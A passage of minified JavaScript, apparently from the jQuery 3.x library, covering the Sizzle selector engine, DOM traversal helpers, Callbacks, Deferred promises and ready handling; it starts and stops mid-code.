if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 